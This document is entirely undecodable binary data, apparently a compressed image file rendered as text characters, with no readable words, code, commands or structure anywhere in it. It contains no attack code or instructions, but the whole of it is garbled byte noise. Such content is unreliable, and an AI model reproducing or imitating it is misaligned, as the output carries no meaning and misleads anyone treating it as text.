{ɘ���*�W�B��}���H�O�k�Cc��<f0(������2�.g4 a�@+~�B`��eL5|Chw0B蓞��Bl ��s�EAA_h�GH����]$����O^����W\��%�A���\X��d��u��]�����2PNû!磼��Q���95�:)_}�p���𧃒P�mx��`5��fZ,� �B��"9a_V�f9�A2 r����DK�t<��W3������k6�q2>ؘưPs�`"�+�s͚��x!��L�ǃS�;�c�r�oN�iD�������<	-T���>Ёh��E4%�s�1��gi�_�^�6�Y�'8���9����ntљ�ū����M�A<��
�-�������w"&/���5x��'@YB�S�C�Z5u��J�I���j�S������JpSV��+���[J������lQ�y��c'Wb&�ڇ�!a�0R���m�����k�ƶ1���)�d��
ԉ	ĩ�?b�N� ��<�n��`�X�Jp�5�<K��C���_�p��&�|��.�5>��G��7bnHq�� 9�hp(R�筈�W���+/��=�Y�����X��� }�Y��4��:��~A%ty�����Ck~�֫c]K�H���u\�.q�pE�j��R�,�"l��'X�Xp7'��#x�l��wzW|�"^�N\T6C�YL�+tU��_����@-�+	@0=Do�vo�� S�BPb��=�WfB '�GQ�w�!�$�cg��K����� ��P���.��{�{��!0uE�F�}�g|1GH�}p}�5!f��j�U$0g]`VI�$S��K{�CR@YeuK"PQ�G�~a�,}���a����Vd�~�W-"1؉�5@�@�!�M�`7�c��p-�Y��d#.dD�Px�UL�O
��AF��L�f+�C�Wo[�]&av�<WEN$,;�=�pj�(38D~�E�po�-J���% ]u�
a z� �G|�{��{b^��]��_���wh��r˗|��|i*��B@�|qH_ ^`�ޗ�R�`.%@�X�	R���u�'?E`u�؊`�J����vLvE&!Pv
��"l*щ�x�I��vGmW�5P�b��b�Ŋ��*]��m�s���d����n��P{��B�PG0@B.����2x �s4Bf��5���X&?x�p���)0I��zG��s˕ꨏzt]��W�S�W����1utGH�㏊�<��Hd|�ǐ��1G֐Z�IfUt��JY�R�1�~W���) X0�"�`B������a��W
y��ؒ��0r�+<y�����vX������i�Qm"4B��%��^Z<P��<�6�aZ�)~�}���p&�4�8��7�ho�6OG� � HE��u ����Q&? �a!v�EZA�Y���~I���a;�%�2��������h��X���G��آ��/f�� 2�h(�:�_B� m )$ZK�#}WP/�K��d� Pב�I� �x��fv�ykd�Ec�gV�d�@9)lT /23�ѝ@��5&��K�}P�NJ�bCF��aO���N��*W)G���I������8���Z�y�)AT�����x��gEweQXv�mG ��w����-p�8 !ZW��&ZS�8r�(ܰ| �I$�	�tx���6�S�j����;��_��L���Up/U� 1�v�iL��qE!~;�s��"i�fQR ��c�6D���3�)����1����h�+-�S��4ԇ�V�6w��x+�~z
�[Ҡ}g�)�򊞭�n�7x,�Y�9XѨ�pPd���jZ���z�$RP ���`��r�����VX��*P %�5pd����j\��,�h4S�
�3�؅��X%�BRh�HʪH�������Z��J�ٚ�>RdD�'BqS �< � <��NIK@@��0�ه|h��y�`����;PCa4�5PK�`���3P��J
���f{`�Sq�$�t��;z
� ��9  �qvRO"u�1�!Э�&,�w��r?co��g�`���%��	�cGz����.�R��a�p��EG�0Ӫ�D�W[���S�q�#�b�N�/者]� 10gMI=���٬H��J�0��w;���@��{K ��KCzQ֓t�x��@�_ @p�*�u����)u
�$�TS���.й�;�%�9����W1��_
ę���a�����Н��ŷ�)L�������>']��5ns7�v5@Ek�T0��*��	�b�Q��$�  f@',�RN� ��K�v���K�Q!j���Z;�:�y��3��f���*"!l!%P @G��P����/��{ѺH�^��^�� �#O�BA@`����[�����s��R�d^�sX���65L��S`�T +���j� Ip%բH�8G��A��&L��4���p+,3P�w!^#����A���d̔e�%��h��t��C�rO T����=�bOL��L�e�Q�߀r aN�`��"�h�@0���fy����[�}��@*`J��z��-G�E���(|�п�����/L�5𵍳 ]�6q�)����T��sS��������vP�J Ԙ��Plç)Z&������Bz�/�BW�^�H ����k�M%K����Ĵ�r%�_��`k��  `E���b��Ws0��b �[�߉�{����8�-p��ӫfX��\�v��ٖa`X��B㓚g�)v�*s�۰�hAG�=v���^�
:�r�0���%�|����lG��ԡ��{$�|�8tR'�J:t^��0s&`?�YP�|����,��k�H�����p̨��d�M`	@�bS`R�A*�Z�$��i��C�s� `*�KY�w���j� rLf+ET $��K``�acr� 
Zڦ}b7��C}70 �<��&�/@c�;k����ۻ�1�m@=.*�]�p�vUt_d�c(��^`8"�/)W�
�ҏ�JWpGa��^�� �[2�輐w��
Kp�+U���������IO�.�Y��<_K��� Y ��d� ��p1�G��q���ழr��>����n-����\	*+���W�ydW�Y ج4�_����2@P�J��Mѭ�s��~2Sa#Q���r�t���d��R �L^z��m!Ŷ�+�S�8�Z���w"mGi�5���o%�N�r.�H�I.���& �N�����2($&-|U�E*?O2G*�$���$]ݽ�2���9��Ӎ ���J��V���I�'�����^ˏ��R�$JI0�Q+Jj'����9���2�n�Sb`h��LrO��n�^�(�d��v�*�U�UX�^@�,c=N"���4��Q��:���t��0b5a@���r`!G  agvQp M^yϒ��d*ϰ30k �
!BW B�QA�۬6��2�_�F�<9h�-ᦖ#(U/U�M*4D��(Rp��x�*KaV�����/�P�0u;_�����C�!�ch����>��n�NO' %%E���EUU�R����5vK%1ER1KE�G^�������S������R������E������}L��������dU/~;(*JL<X_}};@���;R@YdS�x|�#�/S�@�°!��!"�a@Β�3�S�ŅB�0�d�-R
Y�R�G�&O��)�J 	$���$gǂ2�G��?~^��S�ӧP��X��ԥ5�j�ʵ�ׯY�@@P��$K�z��L�[
8�aJ"&Lx�E�M̙[���>�H[��J�^"���*�$)1�� _�]u��q�V��$Q���צ]�K���۸s�m�� Ck	e|v�0M��d�A��.
�pQ�H��1��������-�d��`j+�><ڳ����_�n���'��Pd��)|a�7;`QV�Iq�4^� 8�� ������>�DdbD<���TA�0@ 7$�M1�tRs̑��?��N|�L8ڤR7��#TW�b��QU�CR@,䥉@ 5�R; V����VI���%�5ppF�}˜a�
Xѧ"�5��D�5A�a�SJ�zR0�e]�=�{W`Ad���@~Z:p�Bl�����k�&[<��뮱Pa�o� 2I��G�q���.|�]d�C�H�EGh0�?|*]��QZ�y�b�1�q�{n�ɮ��֧߼������/x�G��M�@�����+)�A;�j��s_u}��*L!��	Y�e'v�r�@�C#�6�#JB0y�M�8�B�ddIH&��)��4�JI%�E\O�~�Y�Q5��Ka�TW�j����A	TLf�����m!0�zM h�j�0E��F�a>�A�w_1�.vuM/��݈�%�FY������Vp�p�o��զ������!�	+�p��	r(�l�?���M�Ts-J����}��0��_��/}��W���f�B
R�c6~ ��� A
j7��je1�QJ���PCL�h	>o�CH�CT�#�����Q!	��vԲ��lF#�ٍ H��E� e³���K�[��)��)��R���5-WRRRP��`3D4d`.�Z�[vX�)�P�"!`��b�� +|�=�Zy�r����١Ofx�,8`,%Pl,�� ��*�Z��V}�w%�_i����x�s��@���	���Uw5x]�J��F��z�g.a�)hd[�3���N�ky��F�q�)\n�"�:�&��� �z�|t�D�@�P�,(��`e�(Y?�AF�3��d� I�d�`�!PArh��y����k� ϊ��L%>� &��'b}�)W�B���z�����R����cK�E�]�S�<�FUtqP�}�ڄ(�@`ڡ��$ҭ.}���t��b
�!)���(�`T���.P��������*��Fss�n>�	)�1�N$(��>�-Z���Z�M	�+@>P������]S{G�����d�����}2�̻�\U�� �DP��P�~��<أݸ��R�#�X�湂���B�h9��Y����x
��e#����"�,H�� I���̳7��4ؘcM(FkJRR���'eBJ��&��)�RNC����3PY(���>D`�BL��%$
�O���Ԧ���S�S�J ҕjBg������6҂\�j\� U� �M�	t%�=A)�鐳�lu��������
� �VSЬ�Jr�e���)<On��m�(�Vܼ_���R����Up��T��Rja�j!^N��&9�QN��5������FD�m����l.sd�29��5�h�5'�p��G(��R<���)�r�ͳ���:E~�'Qj�_T!7�ͱ���*Ԣ�]�Cヰ�Q�
"� �Z!�W�>��E�Q9C{�Ħ�E�-b�Q���S ����rD�/�w�8�״�@)\T�$B(Ke*�Ė�V���K�4 �̢�}pw �a@�p����
g�����K���b|A�
ϫXU&v�� ã�@W��A��\ބ0�t��� 4" x����Yf6)H ȸ�\6�kzY'�x�@�0�Yg)�AJ0�!���.n�� �xa�&�9T�Ps���@��h�d��8lh���QTmNl@kp4!���u��D)�-����]�CGh���h��G�������"�}ǥc�Meo�? Y�QZZ�+AqR�@p�!yGٲV�b�$�m�M��Wy�v^�7��	�
��?�7�3P�	�(�/ey�OJ����ھ�"LB�|x�#�D`7�83id�9��rXfɖ�L��\EBΩ2%�s S�s��p(WB�҈\��|����ۃ��Dsq�G�atq�F�7}�b^2�"��s��19�t@d]C�8��d�C=�8H�F ~9��~P5 �wq7GpK �@wbcwf�l�'�xE�0P��h�Lq1P)< �7�BI�#b���b�Wy�y���-�]U&X�(U��dx#�v�m���d�K�f1�`x���6�v1��U8�{��1�|Ufe1�'�e��L��|��|8�d3��f�Y %�G4��Bd�Y�=g~N�^���O���(���#6x$'��P'x`L�CY�@4(I  N@���% �
@Qy� OPP��h���Ӏ '��$1����)�k�����9P �E`�Sl�ww*�`��.�h���!%��u����x���y�&y2�VGhy���'W������U�gO�
��Tp�  ��z��� X0a��X���t�E���P	}cLK@Ç@#3�g!�|}�|��2,�Z���[l�N�ȈLg4��@@s|��|�==B>�~�؉��A'�S�aFv�xi�'��@�#@�`���{!�0 �P�Pv�P'� Y&@ˈvI0�*�k����؁�p��T!x@T�C`�`��`�rC������A>����I����(��A�wb��xn)���؏���@a<0��=rK��zL`��o^7�d-� d�"�����p^C?�r�uq��|���&Ӝ'C|��M��qG@[��}8�E� N� ��W�cN���p��	D�Y �3dP$X�G�;�G6:d T	F2k�f3�0^�6�2"0%��E���$�Do�@+�"t�c���kԸ��җ���č����l�p����"	P�5u16�y1���y�D8y�ә��n������R1�#0����_�	)�)سpmx	��f�D!G�"�;`-^'|�E*vA(RP4T��.2�#Ü̗L$)r�7$4���r�w���4�X���[~�4F��E��_d�0�)�C��#HE�ѐg�]<pv- u�#Nr`)D<P����"-*0?pE��K`")2V�|7�v��%��n��������Az����xT��dѨ'@l(�;L�ƶT� ̕��9V5Z��6�ڙ�+�H�R��B�/*?hWH���=C��B ?f:b����͵�^�sюq��54K�$$|n�L�I|�?=B�!kpN�$z��rF~u�X���]~&&��A�&ٲH�B?�3*�v��*dw�����@���L2���qdO���Jv���q"�0ɳ���(�V{k�ڡƚ+'��'p��!��C�AA�H%��iR�)�
.K���i�7Jbie��ɣj5���SDLe� 	=]��49b��p_�!^��%�C��l ��QJK�i��T�Y,��%s2CT˗�-��YY)� � �sߺ�E!�5�&�[�«�����0�&e7Լ�)�ɶT�h6�f~�� o��L Y� >`��;�< <@���x]�&Ӱg��*�NC�U{���ĺ�ǚ�%�}�%ج�),�y��j�ƀ!�h1n�@(�s������z��?ʷ|���G&0"cb ����¸�渆�%�d	^���3���q¶u!OKдW�~8 �e�%�?w��lyg�����Ns%D��z��C���0��a��s���j���UE0  WY8qTp�r1�bO�}�E������ЙqϤ�N���!�S���45�Ê+��9]K�CӰ5b+��h�
\�'Z�b�56�����Zbv�x/�yl���˺�v�6S���0v�c]"�u�>o�%;P�D��K3j�pRI�o�E�sH����q��C��f5$	P5�3B����N�˻i�Bq�Ͼ��F�WP5�,���
�A�����ӚTIu�Eq$���(�#3@��b�(ѫޑ�|2��a��|�NS�0��Lɒ�1���{ɻҗiz�4��)c������+SRx�,�nH��������>Z�q��T�˽�o��@X�=0f ��p�������P��E�z���;����2I��,|#�e�4#�̦K�q�����\���u�؇C.���� r�����mb
M?����|l���;�UП��3s�EԸ )R��pF�[�l�� 3��P��Gzs	�>�8�3��qd���T��_�Y�ey�B�ڥ��o�����@L�b�����nQ]�U���޽<�ՠg�����.\-�0� n���{cݍ1����r [F�!��u(��)8�A�M،X�X�sWA��O�]��X�-����t�]���}���v��l&���j�
��]�* ��k@��ϗҾm�pC��3��a�V��Ūܺ��ͭ�pL�əA`@�B��qm;�����&�g5��=�Pݙ��r>�Lv�!�b�9F�q-#�c���CY���p(5�o��>���Kpz=Nq�q*3 P@�i�T�ܹ�O��D�O&4~��s-� NS?��c�ُ��7�ݑ7�6{bRd�t�?���#Y�M�'p�B�������D`)PB\��3��T^�|�S�l$H����}��\�\"_������-˴,�t��Tm0����RD����]�EV��oo��S2�V���?�0����~��7 )��X���N�����q~���˓��Q�귖��q6���;����%,P�d� �2�3� �^6�p'Upd�0OD0�* T�?�'���L���qS�v)�H���,��۾V��Gp� �5���n���uԫ��&�↣9z��dވo�,�����XP�v��( "IPX`�%����m��fޑ���/��� ��>��neC��"7��Kv�A�$hE!5N�BH!�4��3����=�C8��c{�i���N>AN�4�lf OOnOj�L���1}�T��[��^_��K�1�hQ�*�LpC���9��m��p?U�
	R%%%UE����ERRYY���S�S�����������U���E������������}L�/�������X�vYM�/*)�S/m�L<_U�U⬟���S�흰�������C7 �7d�#r�,�cA�C*o�H0dƑ>�"=���<�E��9?~���%�*(��4�G�ʛ}t���3GϞ*Jd�phT��*U�#�(D�I�g����4���!	&����F�h��"�ϝ*~Pѓ��ݰ�&�#�/�B����t���Z����ɡ��˘3k�̹�e'NP9x�H�J��a��R��X��%�R�eԔSR��{g$َ�t%�Ŝ�0b̢KgF�A�iԂ"��%�R`��`G����K7e>���ͣW���)��� 9%�G����h�	����lΒ^F�N"I�
;h�Hؠ� J*�4��$ي>�%h`�(��ԍd��!%D��TR9rE���� |e��a#�a[,n� L��] � _~9�V~�`b�H.�XcIp�A,�D�gt�i�e��V�%�p���6H!O)b�,����=� w�o��
|���r�6�0�M��ͤ *Ȭ@@
L���;��R�'����Q*����w����BrP�D�%6�` u�QG�V:[�Ȧ�涌9��"b+R�+�� md�H)H�T!;B�ۏ@�vE#�!pB`�%ق]7Lr(����l�Ţ
@�e Df_~т��Uq����bCE��w�l2���V�i�����b"��LN%�e���������ej��Gs�)�Lc��d����EHq���E�B�;���z+>�rH�����B�`^KT=%���OD	� --{�<�#�j��%�JS��S���d�D�v��L�&o+�ʖo	HH��^����d��Y�0
���	sh�% -�����GlqYX ���?�9�H,���gy�LE��ڠ�UU-%���sػ9�3&AwM�q��m~���)tM��t��c�BE�4�H!iپ�3#��z��^!��l������8$g�Y���X�Mj��6	l��S���!�� !q3qɇ׸�k�kWR�@�Y�Ge�����yn+A��`���#��E��䀄�DTO�N఻��/����Z1 t PA"��7�@�EQ�	ɖ���4oO}��X(���:T9Z�Cx�{>�ގ^����R�+���>�9�}X�Z���)�L��_-16��-h���
,���A�A@���[08H�C�%;X���F�).��|b�����5T��Pq9z�˔�;��)į�N`�|Đ��81�:A�����EwX�W�(�.EHҘ�$<Ƹ�"K���O���{�f@�"�+'�Q5x���1k<ko~�AҐ�,��ю�o}x�H��;��;� ����䊔�B�'��
���)'�0D r��)b���`3�`-�
l��&��.1�˗첅@�1����0��b&Y��� M�\��� �&�|���a���O(��
y��_�ـ�qq/� �r �Qx!�>��F�P��)A�@���4�=�C�%m��$p�z筿�j9�Q�c��|$
�

�!�p�L59O��t��B�Ӝ"P�R8?���8h	D�@��Գ0�ZS����&�����,L����Zj�c&S�7�Q`�����Z+�t�go���x�	��/��ؘ�	!p�h��0�z�)	h�]S���2vy��Si��L���!E"�w��[D)��d�JAQ��vh�Hj���*�!�ml��"�*� `� Z���J��9aS�7mpQa99D���r����]F��f�y�K�4���coW��ް�G��oNOP�����B˽Y^�B���HDv^�]�(�
�̝�a�E$�����8�ɮ�#EB�7��%��6�:F�"{�c��������AK�LIf�n&eZ
5y���D�e���^�T�@��e邹YJ� ��:Ud�9@i�C
�S�EG�pNM��L9;�(��}Y�. ��zN�H��p:����N�[����%X��l�aiMozM�ɰ�jQ�,�*#1�rb`�Tű�+��#Y��{�΍q��\��׬���|��`��?�m���A�j:�rY" ��K���.��X�>@w��鳌z�Y�o�-s�E^�T��@�����n���^P�J��^����>�����Rt�n+S=�so\�) B����B�v
�p(Q�.��b��8�w㵮����8�$�#�� (��؋K�*,v1!t����:�3�2ߪ��^�%��zN��}TJnѱ<�VУ8�u�ژ��Q�l29�@�{?�"Ǹ�����'0�?���p����Q|s�,P���҄	D���N�`�G>�P�`x�a']��E�� p�� ����i�q�G����q�W' P�!�Wr�0�B3��tSP16c��{�{�'����|:(��sǇ*��,�}G�|��
L�}J�[g��GI���Ta��FeT��,K�d�7������p�~sGo8b
��w4N0T�!�F�1��4xMf	<PW��0Q�0�p	�r� spN����1�1Pz} =!h'�Y�7Y�auXP����Y�k~Q�1�4xQt���c<|�'!"�A����_�AF��X�O8+��,�x\1���7cv/��}]��Y� ]��7XK�@�܈!gh�^@��6�#��o��_S]0�p,���$�_|�  ���h]��[���[ Ā� uPB� ��`s y�D��7�[�? 2
. ����6b%�&��� ���rrǊ0'HoЊ�(\٘DW )y�瓓�ăE:�Dy
�,`O��
 ���J�p(��
g`tfQ@M&�L(}�0mJ%7��،V� `0�v��}he_ٍt�"�8�I��5����o`#H�P�0�P`j����{��q��uf�EN��y ��P��9���y �I��{@�@�Z��I��J���	�\��\0{`�{��	�I����J�����j'�i�Pz!Y2�r�ј�y �9��y�Y�oP�A��r�Tc��y�tP������6����?�7�ə���:y�Y�E��J��,��Y��iF��`�R?V��q Ed� :y}R�� zl��P��űQ�Ph�q�dg�7ak�spA-
�~8Ju��x	�2���R���}�*��ПG��Ju���F��I��yLz��9�ŉ��9�	��Y�F@s`\ʠ�,��!����G��{��h'j�gJ��q�$xaz��i��yI�Z5�C��{�5Z:y��8J��PpV
�W:�:��
�Z0�x��Z�n
�\Z����P�rCu�@,�A��u�2� p��-J0�d	;Z�=��o�@��p������������Z��z�����Y�K��G���z�jp2_j��Zb�g����*��L�C�JQ����Z��

Rp�j��9�
���ɠk��� 	ˠ�9�qа���
�����Z�����%J)�fs[�ڌ�78x!K�'��7ū�u�B���?�J�
��w�!��&�Q�$�xJ~@ߪ ��L��N۴{�
�Op�SK���CK[��
@�q�qP�P�\�~0��5��S���F�xМ$ ��z ȹ�l��z '���9P)�'��qk�^˷ik�q�	�jw��?/犙��k�j۞�@�n��M��$:��x �@�Cr�`�˺)�(����Y�k��	�,�v���
`�{ J릫��G[��+����G����1[\��t`80҂�)K%!�8j`���(t�d�����I0�z	����X�ԋ����� �M�{ �$��[��1�j*w[�����(0���ƫ�(��f�\�A|�P�")����i��G�A�h�w+�������M�R�DQ� ��R`���۶W��ܒ�����I�k���ԋ0�S�YZ�a+<�� u��k�SjƆY���G*�Bl�ђb��$�{�{��c)�Ju�r�c��껾�{~������Ȉ���7+E\�� R�-P�VL �� Û<��ڜ���ԋ�( ������KK�0�κ��|��x��x���u;À[�~p A���ia���n���,�<,�,�F;���vk��;#�2Q��,�jj*~�ɽ�<��y�blΐ�Yܴ��l��)������iϩ�-*�ɘlΤ�`�N������������\��ٹGL�H��Ą�[�&k��v0k��2
�ܾ���,���� ��ٷ�����
��Z�Ck�5a˛쬒\�� Fm�����	�b�� l˘�1,��&g�Y����\�Ji���������k�g��Z��p�2ʼ�h��m��@�{�:��26��J�[𰜼�D]�q} ��\�˪�����|�[`�;�]��F]F��Y��-\��8����]Γ�-[@����\�Z}�XS���J��0�RH-&����c��½�C9�E�p ɝ�i=����}ԑ|��|�̙�����ʕL�\�˭܄-<�-ޅia̩� ��M �I�ʭ�]���������ٷ�ƛ�A |�Ȝ���ɭ���mΘj���9����ܒ��'��Y���} F� `�x$��&~�o����A�ފ���ݹ} �Ĉ�܁�Ի�,�S��\�����M�C������<�ߒɛ�Ʒ���M��P��}���J��������{��u��ɝD*$�੓&Z�=�{̫�/%�۾-���n�����`P��NJI˽���i��~����v+�ζ[���=�.�<~�q��n���0~膎�n�8��]}��bî�㒾����Fp2F��=��h��n࿞������( �u[נ�졮ܡ���n�[����~�m�0�Ю���ت{��N�;��F��bl�5A}�܋����=�l�ņ^���?m����������.�����E���͙��,
�R�۱]�QGv��5�2&U{�v~������>�����,��߾�<��N� �U�����D���N�7�M呌Ћ�譎�S�菮�k��Z������-�\o��<(O���0��f�h���-��޺h��o�٩�&���n<8�~��1P��?�k��ͯζ���L��{/<,��)OЈ�������l�Ո��E���n�����%�0f��_S7����O+���!��jQ9�튏���M����N� ?�Z �L,���-=���b��~���N��Yl�W���l�.���;_���~29o������������,����(/�\����Z~~���~,�,�����x��Z��~x��~��~,��������,���Z�����������������U����{EW���ڈ�E��U�EE����������U�����}�����R�� ��C����*\�0�Ç#JLB�ˇ�leZflc�D�PR4b�B#�lIi��-*Uf�T�V/#���`��F����F��i%)x��ٴDxM�"I%�`'))���ׯ]�����B0ͪ5[i\iת�%�.�Kx�Z��f
NE���� �x�R(�i#��wG�T[�.&N�)�-j�E����.Z7뙌/9�lV
Ǭ��,t�[}�ڝ{o]�z�p�m�=|��������K�np����*j|h���K,�]*�R˨iE#�iDe����U�2�i�b%w��fE�)����Z���#�1D(�P�P�X~%V�~����V�Qi��Ḭ4��UE�Y�d&WT|�R!E-��&�L�b(�5�%r�CI�)�LSISW-��0~9	Ք����LC�7Pd�e2s�wc!ㄓ[��֛9��&�t�[<�I�\sz>�g�*hC���
^��Y���4��GI�P��|����6���[TH�K�2��b0%��1,E��f�xJl��GZ_%r�	'�"L��`�.Zl��W
�c�z����F�"���G IxI�����Jb(b2��f�֓U�0YRq�rʄ��H #��x�
��%��AȈ��8_�+������0J���M�@�{�Ś��N9������)�n� ��>���ܟ�6�̂�DĠAb1���ŵ��10��*-�Ȃ?S��RF�V�N;}�a�M�c���P?��eE�LҦ�6RXT%��zO���a�8���OO|lWޑ���V�w�z�w��(Ӟ��^��ێ���N��^x�`�56�w����_�9��b\�;��Z%Az1qɒ���q�"��`TO�M���Yr�!��4�cN�%��1r��&��r�#�r�����ÉC����L��^,�7-~/m�ӒCB�Jf���G.��JZ�����b*I�z�`�դo,9 ��I��$2�R5
� '�P�JD���ox3�8�Fi�c\�p@���0����9�'!�4Bw8��	fp@<F86�EmE-d���b>#��m>�V h�X�C�H_E�;�a	���H�/�bp�ۀ��7f0�<d	׾(pB<����̱�{,��1�o�z$�X;�4��!�Idr:v�qO8S�6��j"�!Yr��,`/d����a0j�p��}I�-<��3�x�Ѝ�r�'�E�$q�)�3�u�0*q�1�������(e]��&�!C3�aU�C#p��D�֩�=�a��#�+��;#���Z�����~�So0B@�N��<4Z2]�9��l��c��JsϞ(̅d������16����#:����1�$�UIt#۷��V-��H��BA>�Cr䁀C6Od(��#��F��d���ɪVg|*�*V?�խjU�*m��P���~k+P�6��t�;D���Afx����*1gG���pU&�4ZC�e��袭*Jr&������2�D�ʒ�}�7���
T8�hO�����*�X��A�7,g
�mfK[ڶ&`����IЙ�Y��Ѣ9h�0%j$�B%h̥-"��;`�4Ҭ%�~e+cP+�7K������ԺЏТ��H�OPeG�$�H���8Q�ʠ�=LUzV�WL�߳�'◄�X�O2�|�F�H��F+�+�W�T��Z�D�\���L��g�<�p%��-��h�X_<�FF���%+)MJYZWK.�Jg?��@�iH1䀂�<��S�rle[�,@୐0�/kD��͊��-^����>Բ�-ӧ�A�g�Ϣqx��V�U2MV�hb	ּ�B˂`�y	X�=`Y�� �{E�|��Mm���P��F�	dQ��R�`����&�m��bI�$�]Q��wZ�G���1I�J�S֨d�/�����1d3�eCP�S�_1��X�ٮ��=H˅yE��m"#��OH��U΂(WW��~n��f�LՂ��i�wV���3Q��~��,�[CPD(�V��ׂ�$B��Eh!���E��zӣ�|I����N�&jQc�iyl�Z����CM�V��ot������e%�iN"\���*� ���Q�Q.�N�j�bE�ͭ��9Ū��ܤwx:����m+�B�,h�}!$�$B���[���n�U�2+i~Kt����`�7
��t�� �=f���%�5L�o3'��.�oƢ��4��s�r�}l*jݛy�='zғx>D�<�F�����gH�����&�Zr�׾�e塪M����������Z���^��iG�|���_)��]8��� ����vizR�{��VN��E)���^�i��c�\�y���=C�_������W�9zC�*ڽpq�di'H�T��z�z�{ &{�c{�7�D0vPBӇy��N�ׁ�gBgZ�� \�1\'x��&�C �C\�7 }�W}`�Y�5Z2�#�Bu@��g�v�6[=�Co�BZ`��P�ք1��K 7p�(t���/hR��� 2��h�zT���7���z����ŀ���(�D@�$WJ\P�%PL�Z0��8�,� ��pW����S�&n3��H�Z �n�W ��؉��f�ZD �w��� 0��I�\p7� -H@z@��� +��p�F� �����Y[q!�X �ȌN�8��T}�茝U�eP'ЌF �n��G�q��j�j�ZC8e�8eS���X�ip��p���8�s�r��u���G@�` /�	�	��h��y&�P��q �����Y\�;���,Y"9�I��(P.��H���n�x_� ��ǆ&Sm���$�s�D)���^G�� !�F  ,   |�  ����������v~����������������^)��X}X�S@~);^SXX*�)Y���@}}l������Ň��m�lQ06e�e0D��������������n�'yy��yG�����WH.2kfhHh4<@���HB������`�CS���f`\��$3�pI�$5'��YI�@�0_�4F���(�r���ܵ�@k��IK��A�u��^�Q�D��#�U;6��0�� �v	K�l�6��Df'C�`j�K7��Ӱ��ɷoٿ�&��ݺ�*�!C���K,�����q\@s�� 3k���3\&>�f߅ i���`䌑CR���ʉ�jRǴ(�����]�\)Q��k�`:U�\q��VW��������;�Lɵށ�RU�jr५`������D�`A%����i`�?��C5'aO�UXVa봳NE<��0��Ї>2�F�A}Ё��AD�v�K/�GA8al�}$��Q�	&q���+�F�.'S���܄T>geuX���/Hb��!��<�qu�)ED<���˛oB��{�D|�d��7��50h%��t���H1F�
!�4%Y\QB	R�Ƥpp }t�� UR(�W��F���a�XbG��᫰6RE���(�Q�hP�@ITV�H��k��qYbʶ��F�V�m$��J,q3F�ߔ��+��k�W������%bf��"<�iK����Uc�!#@H��p���%*@ ������Y�(�9H�Bp����H��;�"�S~�h�$*\q�GA�G`
��xaQ�,���@}.��b�abt�ҎeQB�Hܳ�Eh��h����� �A�CQ $���#k<��HT���־���"��|��.���DFg��B��1Ř+�2�H���5VEU8����M��^W�:�_�| "^T!"�St\p.���EU����yX@�v��^3���d�@�,s�R`��^�ܳ���=�Nb$�N�},���� q���A4�hH�� �>B[�.���AlҖ����6j8B@7���v;�]����,{̠��%$LW�����X�Wp����셍��bf���٧��S�"v; `sUx�^P�N���`�(T���N<���RE)^.R<��`�.�z��^pF�,|`����Ž6�EU�KL2��:nBD�sg."T $����26aq�H�	��8R-�$9��ldtS	����TP�-Ԡ(ӈ�R*!�q@���!B�",�O�� `
~(O��`%R�\&2P��=�B��ý�Be<�)^�B
�u2Q��*S���TA��x��  ���d��f��K�1SdT�4���������~��{}8��S��@�E�!�5d�9j��x�"���K��Ȏ6�X�`�}4� r`I����O�%����,�;�iLJ�Rʺb;T�3J���Ia)C@��Th�"���`p�m ��+�z@��JA��������lD����`�[��pN-��\��b6�������Y>����S��g����u�B�d+1 }�� �Cî��H�G��@`p�
0�M-�*���  ��T��	҈�.�	L�Q÷/��
S�©�db��;�Y�M�0*R�)�5=w���.'LK`!U=&2� ��u�d�x�Z�ү�B ��!{r׺7�@
���1_>"�/;��z�L�AۚK��)�$�����@ӑ�
w��s���� �v8��*���k�.�ab������(6A8�*�P�?,2��hGcyd!�f<��#ȊFՆ�7U��  �)nr��g���c���3�\;4 ��.�PU��p~�)Z��8�U;�WPw�� E"�;uT�*���ǪWՀAIq_��v���-��%ڮ*~�&�L�)� ;�]���p�eo�T�J@�� ����f�y�FՄ+�X����ݛz��Ź�`�p��O�!�\&�>Sv.�i���_�����#0H�{t�6�#�)kElCBr�Y@n�4h�����ބ���e5d�8����i���m��י�P� W�ѱC��+p��F�ś��9����'�	�ܰ\��j��!>����W�C����y87�[�A�F�P��YJz�5�<�{�<T�d��s�ƀ&��},�j	d�Ӡ^���Q�}aSz}9򏉩K$C/w�9
O������G����:[F6�!s�����C?��aI�)@ ���!�T�Xzہ�����M���#�va�H�ӡ�'0�WX�
�#��5��d�xsi��A��z:9�R~U�=+��sm��.w�A)dXE��x���p� ��e%�l��!X.
*�=�Ppu��T̮��kŠ	{��Ox��`,&!�Ubr9�3]6�Ҕl;�;��2 �m� Eh�meD�]�?]���dL�xI��x��Q�4!$dCR��e�p��y���p�7.�G!P�A؃g��z�wqO�f"��q V�b��`]��0
u�B|WU�Bfd�
��sd�23v�@(�RVwu���}1� � 3�6)'�)r`�"�5V:�~P7u��=�VY�u��;��_G
d�aU�9�:Y�EX10/P��Lc�{����zT1]��Ep�� A��b3�����F 9����� k�@+� �?$���@\f�8��;8.�X�%�<"�Cxz�� q���dbv��J�3P(�gYb=Y�	�#|����c|�8��}o`tH�p�4���4~I�3	B+Hx�\HuFXg��|d�uh�l҆X�����u�H2Y`��Y�:�����G���5>o:����'8 =�Q r��4 �8eV�y�d�.k�8�XD@���~�6pd��[��_�p�t���wWDʥ XakB�W}�sP�2p�9�fL��O�q�!���3K�+IY�w�$h�W�W�P�g~8c�S�l4��r��T���(	�Ӓ�(j�l���VD�w<�s ��I���@0r��w�oaY�6���)o>8�s�A�Q�'�!BҜr�y g���R�0�X�	�Y��8Е�0޹���p���P/c���W�%�R����5	�Dw�cm,ɒ��CK5P�a|E6��S碏�#�C6�����EW�z��z@�'p�~R�)5�)7���s������p񧙼ֈ(�-���F�8KeS}Й""Sc�/(f�}��l�'��H4	��r50kht��9��"���)��)���T����oh��Ni��@��u�'��x���])�c���	��y��z��8ogـBXh��&d@W�0M@�/�$'0� �L�iwR�-)�/�q���eP�����#�4&mf!�70��W�6t P�H63H@ 8S1�0��+ڢ�W0�uX�k�9(�`]�`]I�ۆ �P�x�9�3C]�z�焩Ya����5	S`�Qz�Q���c���W�"9�����H�0?"$+��R�锯�jp��G�$����駿�8 K��z��r!���J�Cq�S�O�JS:��� K"�E��/ 9;� &��cU�;���Z*�ڠ�5T�:	�J]� '��ds�G�y�� �3pP�T Oc�
3Z�*�Ƣ���Xg�V	o�+i;j
X�:�%L��s_j�ښ�C���c_����P�m0�2P�}TdÈf��<�x��� �C�J2�4kO���zЗ��)u�����[��5�W��4�+{
� /\��ˎ��
��2�C�?jMYlY_҆K%V��
